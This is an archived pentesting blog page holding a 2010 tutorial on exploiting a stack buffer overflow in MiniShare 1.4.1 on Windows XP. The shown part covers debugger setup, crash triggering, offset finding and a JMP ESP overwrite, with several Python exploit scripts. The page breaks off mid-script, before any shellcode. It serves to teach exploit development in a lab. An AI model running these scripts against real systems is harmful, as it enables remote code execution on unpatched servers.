

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thegreycorner.com/2010/01/07/beginning-stack-based-buffer-overflow.html
body_size: 15624
content:
<!DOCTYPE html>
<html lang="en-us">

  <head>
  <link href="https://gmpg.org/xfn/11" rel="profile" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />

  <!-- Enable responsiveness on mobile devices-->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

  <title>
    
      Stack Based Windows Buffer Overflow Tutorial &middot; The Grey Corner
    
  </title>

  
<!-- Google Analytics -->
<script>
  (function (i, s, o, g, r, a, m) {
    i["GoogleAnalyticsObject"] = r;
    (i[r] =
      i[r] ||
      function () {
        (i[r].q = i[r].q || []).push(arguments);
      }),
      (i[r].l = 1 * new Date());
    (a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);
    a.async = 1;
    a.src = g;
    m.parentNode.insertBefore(a, m);
  })(
    window,
    document,
    "script",
    "https://www.google-analytics.com/analytics.js",
    "ga"
  );

  ga("create", "UA-180079318-1", "auto");
  ga("send", "pageview");
</script>
<!-- End Google Analytics -->



  <!-- CSS -->
  <link rel="stylesheet" href="/assets/css/main.css" />
  

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abril+Fatface" />

  <!-- Icons -->
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon.png" />
<link rel="shortcut icon" href="/favicon.ico" />

  <!-- RSS -->
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed.xml" />

  <!-- Additional head bits without overriding original head -->
</head>


  <body class="post">

    <div id="sidebar">
  <header>
    <div class="site-title">
      <a href="/">
        
          <span class="back-arrow icon"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <path d="M0 0h24v24H0z" fill="none"/>
  <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/>
</svg></span>
        
        The Grey Corner
      </a>
    </div>
    
      <img src="/assets/img/logo.png" alt="Logo" />
    
    <p class="lead">Stephen Bradshaw's blog about pentesting and computer security  </p>
  </header>
  <nav id="sidebar-nav-links">
  
    <a class="home-link "
        href="/">Home</a>
  
  

  

  


  
    
  

  
    
      <a class="page-link "
          href="/about.html">About</a>
    
  

  
    
  

  
    
      <a class="page-link "
          href="/links.html">Links</a>
    
  

  

  
    
  

  
    
  

  
    
      <a class="page-link "
          href="/vulnserver.html">Vulnserver</a>
    
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  


  


  
    
  

  
    
  

  
    
  

  
    
  

  

  
    
  

  
    
  

  
    
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  

  
    
  


  <!-- Optional additional links to insert in sidebar nav -->
</nav>

  <a class="page-link" href="/offsecfeed/">Offensive Security Feed</a>
  <a class="page-link" href="/pentesting_stuff/">Offensive Security Notes</a>
  

  <nav id="sidebar-icon-links">
  

  <a id="subscribe-link"
     class="icon" title="Subscribe" aria-label="Subscribe"
     href="/feed.xml">
    <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <circle cx="6.18" cy="17.82" r="2.18"/>
    <path d="M4 4.44v2.83c7.03 0 12.73 5.7 12.73 12.73h2.83c0-8.59-6.97-15.56-15.56-15.56zm0 5.66v2.83c3.9 0 7.07 3.17 7.07 7.07h2.83c0-5.47-4.43-9.9-9.9-9.9z"/>
</svg>
  </a>

  
  
  
  

  
    <a id="tags-link"
       class="icon"
       title="Tags" aria-label="Tags"
       href="/tags.html">
      <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
    </a>
  

  
    <a id="search-link"
       class="icon"
       title="Search" aria-label="Search"
       href="/search.html">
      <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg>
    </a>
  

  <!-- Optional additional links to insert for icons links -->
</nav>

  <p>
  &copy; 2026.
  
</p>

</div>


    <main class="container">
      <header>
  <h1 class="post-title">Stack Based Windows Buffer Overflow Tutorial</h1>
</header>
<div class="content">
  <div class="post-meta">
  <span class="post-date">07 Jan 2010</span>
  <span class="post-categories">
    
  </span>
</div>


  <div class="post-body">
    

    <span style="font-weight: bold;">Introduction<br/></span><br/>One thing I have always maintained is that aspiring or practicing penetration testers who use an exploitation product (such as CANVAS, Core Impact, Metasploit) should know how buffer overflows actually work. Having this knowledge will help you understand the circumstances under which these products can work, will help you troubleshoot when things don't work and will correct unrealistic expectations about what the products are capable of.<br/><br/>In addition, being able to reproduce buffer overflow exploits will also give you the tools to more accurately assess the risk of discovered vulnerabilities as well as to develop effective countermeasures for exploits out in the wild.  These are important skills for incident responders and for those attempting to protect their networks.<br/><br/>To this end, I am going to write a series of tutorials on how to write buffer overflows. This is the first entry in this series, and it will cover how to recreate a simple stack based buffer overflow in the Windows application MiniShare 1.4.1. MiniShare 1.4.1 is an older version of the MiniShare application and the vulnerability we will be attacking has been patched in the current version of the application. While this vulnerability could probably be considered out of date, it does provide a very good example of a simple stack based buffer overflow, which makes it ideal to use in a beginners buffer overflow tutorial such as this.<br/><br/>In this tutorial I am going to focus exclusively on the practical skills needed to exploit buffer overflows, and I won't go into any uneccessary details on the theory of how they work, or how buffer overflows can be discovered. There are many other resources available on buffer overflow theory, and I will cover off on the vulnerability discovery angle in a later post.<br/><br/><b style="color: #20124d;">Update</b><span style="color: #20124d;">:  Blog reader <a href="https://www.blogger.com/profile/02924480980632821850">Mark</a> has created a video version of this tutorial, so if you like videos with your tutorials, check it out.  It can be found <a href="http://www.isolatedthreat.com/?page_id=192">here</a>.</span><span style="color: #20124d;"></span><br/><br/><span style="color: #ff6666; font-weight: bold;">Warning!</span> <span style="color: #ff6666;">Please note that this tutorial is intended for educational purposes only, and you should NOT use the skills you gain here to attack any system for which you don't have permission to access.</span> <span style="color: #ff6666;">Its illegal in most jurisdictions to access a computer system without authorisation, and if you do it and get caught (which is likely) you deserve whatever you have coming to you.  Don't say you haven't been warned.</span><br/><br/><span style="font-weight: bold;">Required Knowledge</span><br/><br/>To follow this tutorial you will need to have basic knowledge of:<br/><ul><li>TCP/IP networking, </li><li>management of the Windows Operating System (including installing software, running and restarting services, connecting to remote desktop sessions, etc), and </li><li>running Python scripts. </li></ul><br/>You need to have good enough knowledge of the attacking system you use (whether it be BackTrack, another type of Linux, Windows or anything else) to be able to run programs and scripts.<br/><br/>Python programming skills and knowledge of Metasploit usage are a bonus but not required.<br/><br/><span style="font-weight: bold;">System Setup</span><br/><br/>In order to reproduce this exploit for the tutorial, I used a victim system running Windows XP SP2, and a attacking system running BackTrack 4 PreFinal.<br/><br/>You don't need to reproduce my setup exactly, but I would suggest sticking to Windows XP SP2 or earlier for the victim system. The attacking system can be anything you feel comfortable in, as long as it can run the software I have specified below, and as long as you are able to translate the Linux commands I will be using in the tutorial into something appropriate for your chosen system.<br/><br/>If required, you can get a XP SP2 Virtual Machine to use as your victim by following the instructions in the <a href="http://www.offensive-security.com/metasploit-unleashed/">Metasploit Unleashed</a> course, starting in the section "02 Required Materials" - "Windows XP SP2" up to the section entitled "XP SP2 Post Install".Your victim system must use a X86 based processor.<br/><br/>In this tutorial my attacking and victim systems used the following IP Addresses. You will need to substitute the addresses of your own systems where ever these addresses appear in the code or commands listed below.<br/><ul><li>Attacker system: 192.168.20.11</li><li>Victim system: 192.168.10.27</li></ul>The two systems are networked together and I have interactive GUI access to the desktop of the victim system via a remote desktop session. You will need to be able to easily and quickly switch between<span style="font-weight: bold;"> </span>controlling your attacking system and the victim system when following this tutorial, so make sure you have things set up appropriately before you proceed.<span style="font-weight: bold;"><br/></span><br/><span style="font-weight: bold;">Required Software on Attacking and Victim Systems</span><br/><br/>Your attacker and victim systems will need the following software installed in order to follow this tutorial. By using BackTrack 4 PreFinal for your attacking system you will take care of all of the attacking system prerequisitites.<br/><br/>The attacking system requires the following software:<br/><ul><li>Perl interpreter</li><li>Python interpreter</li><li>Metasploit 3.x<br/></li><li>Text Editor</li><li>Netcat</li></ul>The victim system requires the following software:<br/><ul><li><a href="https://github.com/stephenbradshaw/shellcode/blob/master/resources/minishare-1.4.1.zip">MiniShare 1.4.1</a></li><li><a href="http://www.ollydbg.de/">OllyDbg 1.10</a><br/></li></ul>Ensure that all required software is installed and operational before you proceed with this tutorial.<span style="font-weight: bold;"><br/></span><br/><span style="font-weight: bold;">Attaching to your program in the debugger</span><br/><br/>The first thing you need to learn in order to proceed with this tutorial is how to attach to your vulnerable program in a debugger. This is essential when developing an buffer overflow exploit, as it allows us to see what is going on inside the application during the crash that allows a buffer overflow to occur. This information allows us to structure a buffer to be sent to the application in a fashion that allows us to take control of that programs execution.<br/><br/>In this tutorial we will be using OllyDbg as our debugger and MiniShare 1.4.1 as our vulnerable application. Both applications need to be installed on our victim system before we can proceed. OllyDbg just needs to be unzipped to a folder, and you can then run the application using the Ollydbg.exe executable, and MiniShare can be installed using the downloaded installer. Put a shortcut to OllyDbg in a convenient place like the desktop, because you will be using it a lot during the exploit development process.<br/><br/>To attach MiniShare to our debugger, we simply use the File-&gt;Open menu option in OllyDbg, then browse to the install location of MiniShare (C:\Program Files\MiniShare\ by default) and open minishare.exe.<br/><br/><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare14.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare14.png"/></a><br/><span style="text-decoration: underline;"><br/></span>We can also start Minishare outside of the debugger, and use the File-&gt;Attach option to pick the process from a list and have the debugger then take control of that process.<br/><br/>This second method is often the way that we need to attach to processes which are started as services (e.g those managed in the Services Control panel in Windows), and these programs usually also need to be restarted outside of the debugger as well.<br/><br/>Where possible, I prefer to start the program within the debugger, because it captures control of the program at an earlier stage in that programs execution and you can restart the process from within the debugger as well.<br/><br/>If you ever have any issues with starting a program directly in the debugger (for example if the program terminates shortly after starting), keep in mind that you many need to control the starting and stopping of that program outside of the debugger and use the attach method to debug the program.<br/><br/>Whichever way we attach to MiniShare, once the debugger has control execution of the debugged program will pause in the debugger.<br/><br/><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare0.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare0.png"/></a><br/>The program here is being controlled by the debugger, and if you wished you could use various OllyDbg commands to step through the various instructions you see on the screen to watch how the program operates. At this point we just want to let the program run until an exception occurs, so we can either hit the F9 key, the Run Program button on the toolbar (it looks like a Play icon), or use the Debug-&gt;Run option. This will allow the program to run on its own within the debugger until something happens that makes the debugger take control again, such as a breakpoint being hit or an exception occurring.<br/><br/>During this process we will be triggering exceptions in the debugged MiniShare process, and these exceptions will break the normal operating of the process. For this reason, you will need to restart the process in the debugger once you are ready to trigger the exception again. To do this with Minishare, you can use the Debug-&gt;Restart menu option, after which you will need to use the Run (F9) option to let the program run once more.<br/><br/><br/><span style="font-weight: bold;">The OllyDbg Main Window</span><br/><br/>At this point we should briefly go over the main OllyDbg window so you know what you are looking at. The main OllyDbg window (or CPU window) is comprised of four panes.<br/><br/>The top left hand pane shows a list of instructions that are being executed by the CPU. The first column in this pane shows the memory address that the instruction is located at, the second column shows the machine language opcode of the instruction and the third column shows the assembled form of the instruction in MASM format (by default).<br/><br/>The bottom left hand pane shows a memory dump of the current section of memory in which execution is occurring. There are a variety of different view formats available but by default you will see the Hex output which shows the address of the memory, a hex dump and an ASCII equivalent.<br/><br/>In the top right hand pane you will see the various registers of the CPU which are used to support execution of code. Two registers that you may want to know about for the purpose of this tutorial are the EIP register, which contains the address of the instruction that the CPU will execute next, and ESP which contains a pointer to the current entry in an important memory structure called the stack.<br/><br/>In the bottom right hand pane you see the stack, which is a memory structure that contains a virtual pile of 32 bit (4 byte) addresses. The stack is a first in last, out structure in memory that programs use to store variables and to keep track of their position in code when functions are called. To get entries onto the stack you have to add them onto the top, and only the top most entry can be removed from the stack, so to get to the third entry down you first need to remove the two entries above.<br/><br/><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare13.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare13.png"/></a><br/>Each of these different panes has different context sensitive menus that can be accessed via a right click and which will perform useful actions. Id encourage you to spend some time looking around this window and familiarising yourself with the layout before continuing.<br/><br/><br/><span style="font-weight: bold;">Triggering the Vulnerability</span><br/><br/>Now that we have our program running in a debugger we need to know how to actually trigger the vulnerability so that we can analyse it in order to develop an exploit. If we know some of the details about how the vulnerability is trigger we can<br/><br/>By checking a <a href="http://secunia.com/advisories/13114/">security advisory</a> for the vulnerability and by looking at an <a href="https://www.exploit-db.com/exploits/636">existing exploit</a> we can see that the vulnerability is triggered by sending an overly large GET request to the system.<br/><br/>We can find out the standard format of a HTTP GET request by checking the HTTP RFC document or taking a packet capture of some web browser traffic, but basically a GET request contains a URI to be retrieved from a web server, followed by the HTTP protocol version, followed by other headers (some of which are optional), ended by two new lines.<br/><br/>Doing a packet capture of a request to www.google.com shows that the request starts with "GET / HTTP/1.1" then contains a number of other headers and is ended by two new line, carriage return characters.<br/><br/>We can try and reproduce the overflow by sending the following to the vulnerable server:<br/><br/>"GET <long a="" characters="" of="" string=""> [long string of A characters] HTTP/1.1[new_line, carriage_return x 2]<new line=""><new line="">"<br/><br/>We can send this via using the following Python script. In the script  "\x41" is the hexadecimal value for the ASCII "A" character, and "\r\n" is a new line carriage return. You will need to modify the target_address variable to contain the address of your own victim system. Save this to a file called minisharesploit.py, and on a Linux system like BackTrack you will be able to run it by first marking it executable using "chmod +x minisharesploit.py", on Windows you will probably need to run this by directly calling the python interpreter at the command line like so "python minisharesploit.py". Python is white space sensitive so make sure you don't indent any of the commands.<br/><br/></new></new></long><br/><blockquote>#!/usr/bin/python<br/>import socket<br/><br/>target_address="192.168.10.27"<br/>target_port=80<br/><br/>buffer = "GET " + "\x41" * 2220 + " HTTP/1.1\r\n\r\n"<br/><br/>sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br/>connect=sock.connect((target_address,target_port))<br/>sock.send(buffer)<br/>sock.close()</blockquote><br/>Note that there is a space character within the double quotes AFTER the GET and a space character within the double quotes BEFORE the HTTP/1.1.<br/><br/>On Linux, run the script like so to trigger the exploit.<br/><br/><br/><blockquote>user@bt4pf:~$ ./minisharesploit.py</blockquote><br/>When we run this script and it sends the bad buffer to the application, we should see the debugger kick in and stop execution of the application when it detects an exception. In the debugger, we should see that the application crashes with an access violation reading 41414141, and the EIP register (in the top left hand pane) is pointing to 41414141.  This means that part of the buffer we have sent to the application has been used to overwrite the value of this register EIP. Seeing this sort of exception in a debugger is a good indicator that a exploitable buffer overflow vulnerability has been found.<br/><br/><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare1-c.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare1-c.png"/></a><long a="" characters="" of="" string=""><new line=""><new line=""><br/><span style="font-weight: bold;">Taking Control of the Crash</span><br/><br/>A little more detail about the EIP register is probably required here.  The CPU decides which instruction to execute next by reading the value of the EIP register and executing the instruction that is located at that memory address.  For example if the EIP register contains the address 0x77daaf0a, and that memory address stores the codes \xff\xe4 (which are the machine language opcodes for the assembly instruction JMP ESP) then the CPU will execute that instruction, causing it to "jump" execution to the memory location stored in the ESP register.  The value of the EIP register will then be set to the value of the ESP register, and the CPU will execute the instruction located in the memory address referenced by the ESP register.  So, if the ESP register contained the value 0x01423908, a JMP ESP machine instruction would then cause EIP to be set to 0x01423908, and whatever machine language instruction was located at the memory address 0x01423908 would be executed next.<br/><br/>Consequently, in order to redirect execution for our exploit, we need to overwrite the EIP register with a memory location that contains a machine language instruction that will in turn point the EIP register to an area in which we can place our own code. The most obvious place for us to place our own code is within the same buffer of data we send to the vulnerable application to trigger the exception that allows the buffer overflow to occur.<br/><br/>Now we don't know the exact address of the memory location that we control via the buffer that we send, but we do know from checking the register values at the time of the crash that the ESP register points to a location within this buffer.  Consequently, if we can redirect code execution to the memory location referred to by ESP, and if we place our own machine language instructions into the buffer location pointed to by ESP, then we will have successfully exploited the application to run our own code.<br/><br/><br/><span style="font-weight: bold;">Finding a JMP ESP Instruction</span><br/><br/>The first step in doing this will be to overwrite the EIP address at the time of the crash with a known memory location containing machine language instruction that will redirect code into our buffer.  Since the ESP register points into our buffer at the time of the crash the JMP ESP command discussed earlier will fit the bill nicely.<br/><br/>So how can we find a JMP ESP instruction that sits in a predictable location in memory that we can use?  Well, there are a number of ways to achieve this, but my chosen method is to do it through the debugger.<br/><br/>First of all, open the View menu in Olly and select the Executable Modules option.  This will bring up a new window showing all of the loaded executable modules that this process owns.  For Minishare, we can see the minishare.exe at the top of the list, and then a number of Windows DLLs that have been loaded by Minishare to provide additional needed functionality. We can search within these executable modules for the JMP ESP instruction that we need.<br/><br/></new></new></long><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare5-c.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare5-c.png"/></a><br/><br/><long a="" characters="" of="" string=""><new line=""><new line=""></new></new></long><br/><blockquote style="color: #000099;"><span style="color: #6666cc;">Note: </span><span style="color: #6666cc;">Now a quick note about this before we proceed any further.  I am reproducing this exploit on Windows XP SP2.  Windows XP does not have any protections in place to randomise the base location from which DLLs are loaded, so every time this application runs each DLL will be loaded into memory at the exact same starting address.  This means that instructions located WITHIN the DLL will also be in the exact same address every time the program runs.  Windows Vista and Windows 7 implement a protection called ASLR which results in certain DLLs (particularly Windows system DLLs) being loaded at randomised base locations, meaning that instructions within those DLLs will be at different memory addresses after a system restart.  There are ways around this protection, but they are beyond the scope of this article.  I'd suggest reproducing this only on Windows XP.</span><br/><br/><span style="color: #6666cc;">In addition to this little fact about ASLR, also keep in mind that with each Service Pack, the exact layout of certain system DLLs will change, and different language versions of the Windows OS may also have different DLL structures.  What this means is that when searching for machine code instructions in DLLs, you may come up with slightly different memory addresses than I do, so aim to understand the process by which I discover these addresses rather than trying to copy the exact addresses I use.</span></blockquote><br/>Looking at our list of executable modules, we can pick almost any of these to locate our JMP ESP address, however there are some things we should consider when selecting.  First of all, we want to avoid any address that contains a zero byte \x00.  This character is considered a string terminator in the C programming language, and usually has the effect of breaking an exploit when it is included within a buffer.  For a similar reason, we also want to avoid the line feed and carriage return characters \x0a and \x0d.  This means that using any addresses from minishare.exe is out of the question because all of the addresses within this executable being with a zero byte (the base address is 0x00400000).  In addition, where possible, it is preferable to use DLLs that come with the application itself, because these addresses don't change with different Operating System Service packs or Language versions, allowing the exploit to be more portable.  Since there are no additional DLLs as part of MiniShare, we will have to settle for using one of the Windows DLLs that are loaded.  Its best to pick fairly "major" DLLs that are less likely to change as a result of hotfixes.  I usually use either shell32.dll or user32.dll.  Lets search in shell32.dll first.<br/><br/>Right click on the entry for shell32.dll in the Executable Modules window, and select View Code in CPU.<br/><long a="" characters="" of="" string=""><new line=""><new line=""><br/></new></new></long><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare6-c.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare6-c.png"/></a><br/><long a="" characters="" of="" string=""><new line=""><new line=""><br/>Then right click in the CPU area (which should now be showing the code for the for the shell32.dll module - check the text after "module" in the title bar to confirm) and select Search for -&gt; Command or use CTRL-F.<br/><br/></new></new></long><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare7-c.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare7-c.png"/></a><br/><long a="" characters="" of="" string=""><new line=""><new line="">In the Find Command box type JMP ESP and hit Find.<br/><br/></new></new></long><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare8-c.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare8-c.png"/></a><long a="" characters="" of="" string=""><new line=""><new line=""><br/>In my system, this takes me to a JMP ESP command located at the memory address 0x7CA58265 of SHELL32.dll.<br/><br/></new></new></long><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare9-c.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare9-c.png"/></a><long a="" characters="" of="" string=""><new line=""><new line=""><br/>This address seems to be free of all the usual bad characters (\x00\x0a\x0d) so we will use this address to overwrite EIP.  If the first address that appears when you search contains bad characters, you can find the next JMP ESP command by using Search for-&gt; Next or hit CTRL-L.<br/><br/><br/></new></new></long><span style="font-weight: bold;">Finding Offsets Within Our Buffer</span><br/><br/>Now that we have an address to use to overwrite EIP, we need to find the exact location within our buffer at which EIP is overwritten, so we can structure the buffer we send appropriately.  We also need to find the location in our buffer where the ESP register points, so we can locate our machine language code there.<br/><br/>To do this, we can use a tool distributed with the Metasploit framework called pattern_create.rb.  This tool creates a unique pattern of a specified length, which can be fed into a buffer sent to our vulnerable application that will then reveal the various offsets into our buffer where overwrites occur.<br/><br/>Lets generate a string of the appropriate length and put it into our skeleton exploit.<br/><br/><blockquote>user@bt4pf:~$ cd /pentest/exploits/framework3/tools/<br/>user@bt4pf:/pentest/exploits/framework3/tools$ ./pattern_create.rb 2220<br/>Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa....Cv4Cv5Cv6Cv7Cv8Cv9<br/><br/></blockquote><br/><span style="color: #ff6666;">Note that I have contracted the output of the pattern_create.rb tool in the above output and the below skeleton exploit for readability purposes.  You need to paste the WHOLE of the output from pattern_create into your exploit.</span><br/><br/>Our exploit then becomes as follows:<br/><br/><blockquote>#!/usr/bin/python<br/>import socket<br/><br/>target_address="192.168.10.27"<br/>target_port=80<br/><br/>buffer = "GET "<br/>buffer+= ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa....Cv4Cv5Cv6Cv7Cv8Cv9")<br/>buffer+= " HTTP/1.1\r\n\r\n"<br/><br/>sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br/>connect=sock.connect((target_address,target_port))<br/>sock.send(buffer)<br/>sock.close()</blockquote><br/>Now we use the Debug-&gt;Restart option in OllyDbg to restart MiniShare and hit the Play button or F9 to let the application run, and we trigger the exploit again. Remember we will need to do this every time we want to re-trigger the crash associated with this vulnerability.<br/><br/>This time when our exception is caught by the debugger, we get an access violation with EIP pointing to 36684345 and ESP points to a memory location containing the text "Ch7Ch8h9....."<br/><br/><a href="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare10-c.png"><img alt="" border="0" src="/assets/img/2010-01-07-beginning-stack-based-buffer-overflow_large_minishare10-c.png"/></a><br/>Lets find the offsets for these addresses using the Metasploit pattern_offset.rb tool.<br/><blockquote><br/>user@bt4pf:/pentest/exploits/framework3/tools$ ./pattern_offset.rb 36684335<br/>1787<br/>user@bt4pf:/pentest/exploits/framework3/tools$ ./pattern_offset.rb Ch7C<br/>1791</blockquote><br/>According to this EIP is overwritten at 1787 bytes into our buffer, and ESP points to a location 1791 bytes into our buffer.  Lets restructure the buffer in our exploit to confirm that this is correct.<br/><blockquote>#!/usr/bin/python<br/>import socket<br/><br/>target_address="192.168.10.27"<br/>target_port=80<br/><br/>buffer = "GET "<br/>buffer+= "\x90" * 1787<br/>buffer+= "\x41\x41\x41\x41" # EIP Should be overwritten here<br/>buffer+= "\x90" * (1791 - len(buffer))<br/>buffer+= "\xcc" * (2220 - len(buffer)) # ESP should point here<br/>buffer+= " HTTP/1.1\r\n\r\n"<br/><br/>sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br/>connect=sock.connect((target_address,target_port))<br/>sock.send(buffer)<br/>sock.close()</blockquote><br/>We restart the MiniShare application, and run the next exploit, and at the time of the crash we see that EIP now points to 41414141 and ESP is pointing immediately after our overwrite address.<br/><br/>So we now know the exact offsets we need in order to overwrite EIP with an address of our choosing, so we can proceed to add the correct data into our buffer.<br/><br/><br/><span style="font-weight: bold;">Modifying the Exploit to Get Code Execution</span><br/><br/>First we will want to use the JMP ESP address we obtained earlier to overwrite EIP.<br/><br/>Now there is a trick to doing this that is required because of the little endian order of X86 compatible processors.  Basically, little endian ordering means that the the significant byte in a number is placed in the leftmost position in registers, followed by the second least significant byte, all the way to the most significant byte on the right.  To get our JMP ESP address of 7CA58265 into EIP we have to reorder the bytes to place the least significant byte first.  The address 7CA58265 is made up of four bytes, 7C, A5, 82 and 65, where each byte is represented by two Heaxdecimal characters.  To get this value from the stack (where the buffer overflow occurs) into the EIP register, we need to reorder the bytes as 65, 82, A5 and 7C or 6582A57C.<br/><br/>Lets write this into our exploit.  Remember that your JMP ESP address could be different if you are using a different patch level or language version of Windows to me, so you should use the address you found using the method described earlier.<br/><br/><blockquote>#!/usr/bin/python<br/>import socket<br/><br/>target_address="192.168.10.27"<br/>target_port=80<br/><br/>buffer = "GET "<br/>buffer+= "\x90" * 1787<br/>buffer+= "\x65\x82\xA5\x7C" # EIP Overwrite.  Shell32.dll, XP SP2, JMP ESP, 7CA58265.<br/>buffer+= 